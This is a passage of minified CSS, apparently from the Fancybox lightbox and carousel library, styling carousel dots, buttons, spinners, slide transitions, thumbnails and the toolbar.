li{margin:0;padding:0;border:0;display:flex;align-items:center;justify-content:center;opacity:var(--f-carousel-dot-opacity);transition:opacity .15s ease-in-out}.f-carousel__dots li+li{margin:0}.f-carousel__dots li:hover{opacity:var(--f-carousel-dot-hover-opacity)}.f-carousel__dots li.is-current{opacity:1}.f-carousel__dots li button{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;align-items:center;justify-content:center;margin:0;padding:0;width:var(--f-carousel-dots-width);height:var(--f-carousel-dots-height);border:0;background:rgba(0,0,0,0);cursor:pointer;transition:all .2s linear}.f-carousel__dot{display:block;margin:0;padding:0;border:0;width:var(--f-carousel-dot-width);height:var(--f-carousel-dot-height);border-radius:var(--f-carousel-dot-radius);background-color:var(--f-carousel-dot-color);line-height:0;font-size:0;cursor:pointer;pointer-events:none}.f-carousel__dots.is-dynamic li:not(.is-prev,.is-next,.is-current,.is-after-next,.is-before-prev) button{transform:scale(0);width:0}.f-carousel__dots.is-dynamic li.is-after-next button,.f-carousel__dots.is-dynamic li.is-before-prev button{transform:scale(.22)}.f-carousel__dots.is-dynamic li.is-next button,.f-carousel__dots.is-dynamic li.is-prev button{transform:scale(.66)}.f-carousel__dots.is-dynamic li.is-current button{transform:scale(1)}.f-carousel__dots.is-dynamic li.is-after-next button,.f-carousel__dots.is-dynamic li.is-before-prev button{transform:scale(.33)}.f-carousel__dots.is-dynamic li.is-current:first-child{margin-left:calc(var(--f-carousel-dots-width)*2)}.f-carousel__dots.is-dynamic li.is-prev:first-child{margin-left:var(--f-carousel-dots-width)}.f-carousel__dots.is-dynamic li.is-next:last-child{margin-right:var(--f-carousel-dots-width)}.f-carousel__dots.is-dynamic li.is-current:last-child{margin-right:calc(var(--f-carousel-dots-width)*2)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-current:first-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-prev:first-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-current:last-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-next:last-child{margin-right:0;margin-left:var(--f-carousel-dots-width)}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover:hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:0}.f-button:focus-visible{outline:0;box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}.f-carousel__nav .f-button:disabled,.fancybox__nav .f-button:disabled{pointer-events:none}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0,calc(var(--f-throw-out-distance,150px) * -1),0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0,var(--f-throw-out-distance,150px),0);opacity:0}}.f-zoomInUp{animation:var(--f-transition-duration,.2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration,.2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(.975) translate3d(0,16px,0);opacity:0}to{transform:scale(1) translate3d(0,0,0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(.975) translate3d(0,16px,0);opacity:0}}.f-fadeIn{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration,.1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration,.2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover:hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:0}.f-button:focus-visible{outline:0;box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}.f-carousel__nav .f-button:disabled,.fancybox__nav .f-button:disabled{pointer-events:none}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin,0px) + var(--fancybox-scrollbar-compensate,0px));overflow:hidden!important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color:#dbdbdb;--fancybox-hover-color:#fff;--fancybox-bg:rgba(24, 24, 27, 0.98);--fancybox-slide-gap:10px;--f-spinner-width:50px;--f-spinner-height:50px;--f-spinner-color-1:rgba(255, 255, 255, 0.1);--f-spinner-color-2:#bbb;--f-spinner-stroke:3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:transparent;overflow:visible;z-index:var(--fancybox-zIndex,1050);outline:0;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container ::after,.fancybox__container ::before{box-sizing:inherit}.fancybox__container :empty{display:block}.fancybox__container::backdrop{background-color:rgba(0,0,0,0)}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity,1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__viewport.is-draggable{cursor:move;cursor:grab}.fancybox__viewport.is-dragging{cursor:move;cursor:grabbing}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;overscroll-behavior:contain;transform:translate3d(0,0,0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-html5video,.fancybox__slide.has-iframe,.fancybox__slide.has-video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::after,.fancybox__slide::before{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color,#374151);background:var(--fancybox-content-bg,#fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [contenteditable],.fancybox__content [data-selectable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0,0,0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-animating .fancybox__content,.is-dragging .fancybox__content{will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;-webkit-user-select:none;-moz-user-select:none;user-select:none;filter:blur(0)}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color,currentColor);opacity:var(--fancybox-opacity,1);cursor:auto;visibility:visible}.is-closing .fancybox__caption,.is-loading .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width:2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width:34px;--f-button-height:34px;--f-button-border-radius:4px;--f-button-color:var(--fancybox-color, #fff);--f-button-hover-color:var(--fancybox-color, #fff);--f-button-bg:transparent;--f-button-hover-bg:transparent;--f-button-active-bg:transparent;--f-button-svg-width:22px;--f-button-svg-height:22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity,1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius:50%;--f-button-color:#fff;--f-button-hover-color:#fff;--f-button-outline-color:#000;--f-button-bg:rgba(0, 0, 0, 0.6);--f-button-active-bg:rgba(0, 0, 0, 0.6);--f-button-hover-bg:rgba(0, 0, 0, 0.6);--f-button-svg-width:18px;--f-button-svg-height:18px;--f-button-svg-filter:none;top:5px;right:5px}.fancybox__nav{--f-button-width:50px;--f-button-height:50px;--f-button-border:0;--f-button-border-radius:50%;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:transparent;--f-button-hover-bg:rgba(24, 24, 27, 0.3);--f-button-active-bg:rgba(24, 24, 27, 0.5);--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:26px;--f-button-svg-height:26px;--f-button-svg-stroke-width:2.5;--f-button-svg-fill:none;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity:0.65;--f-button-next-pos:1rem;--f-button-prev-pos:1rem;opacity:var(--fancybox-opacity,1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top,calc(var(--f-spinner-width) * -.5)) 0 0 var(--f-spinner-left,calc(var(--f-spinner-height) * -.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;z-index:40;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:0;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=false]>:not(.fancybox__backdrop,.fancybox__carousel){animation:var(--f-interface-enter-duration,.25s) ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:var(--f-backdrop-enter-duration,.35s) ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=true]>:not(.fancybox__backdrop,.fancybox__carousel){animation:var(--f-interface-exit-duration,.15s) ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:var(--f-backdrop-exit-duration,.35s) ease forwards f-fadeOut}.has-html5video .fancybox__content,.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:calc(100% - 120px)!important;height:90%!important}@media(max-width:1440px){.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%!important;height:auto!important;aspect-ratio:1.77778/1;padding:0}}@media(orientation:landscape)and (max-height:37.5rem)and (max-width:62.5rem){.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:auto!important;height:90%!important}}.fancybox__container.is-compact .has-iframe .fancybox__content,.fancybox__container.is-compact .has-map .fancybox__content,.fancybox__container.is-compact .has-pdf .fancybox__content{width:100%;height:100%}.has-html5video .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-html5video .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0!important;clip:rect(1px,1px,1px,1px)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2,#e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden;transform:translate3d(0,0,0)}.f-thumbs__track{display:flex}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:-moz-max-content;width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc((var(--f-thumb-clip-width,0))*-.5);width:calc(var(--width,0)*1px + var(--f-thumb-clip-width,0));cursor:pointer}.is-modern .f-thumbs__slide{width:var(--f-thumb-clip-width);transform:translate3d(calc(var(--shift,0) * -1px),0,0);transition:none;pointer-events:none}.is-modern.is-resting .f-thumbs__slide{transition:transform .33s ease}.is-modern.is-resting .f-thumbs__slide__button{transition:clip-path .33s ease}.is-using-tab .is-modern .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.f-thumbs__slide__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:var(--f-thumb-width);height:100%;margin:0 -100% 0 -100%;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:0;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:0}.f-thumbs__slide__button:focus-visible{outline:0;opacity:var(--f-thumb-selected-opacity)}.is-modern .f-thumbs__slide__button{--clip-path:inset( 0 calc( ((var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0))) * (1 - var(--progress, 0)) * 0.5 ) round var(--f-thumb-border-radius, 0) );clip-path:var(--clip-path)}.is-classic .is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-classic .is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:0;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;-o-object-fit:cover;object-fit:cover;border-radius:var(--f-thumb-border-radius)}.f-thumbs.is-horizontal .f-thumbs__track{padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-border-radius:2px;--f-thumb-outline:2px;--f-thumb-outline-color:#ededed;position:relative;opacity:var(--fancybox-opacity,1);transition:max-height .35s cubic-bezier(.23,1,.32,1)}.fancybox__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255,255,255,.1),rgba(255,255,255,.05))}.fancybox__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px;--f-thumb-opacity:1;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255,255,255,.1),rgba(255,255,255,.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width:64px;--f-thumb-clip-width:32px;--f-thumb-height:48px;--f-thumb-extra-gap:10px}.fancybox__thumbs.is-masked{max-height:0!important}.is-closing .fancybox__thumbs{transition:none!important}.fancybox__toolbar{--f-progress-color:var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width:46px;--f-button-height:46px;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:rgba(24, 24, 27, 0.65);--f-button-hover-bg:rgba(70, 70, 73, 0.65);--f-button-active-bg:rgba(90, 90, 93, 0.65);--f-button-border-radius:0;--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-svg-stroke-width:1.5;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill:none;--f-button-svg-disabled-opacity:0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color,currentColor);opacity:var(--fancybox-opacity,1);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 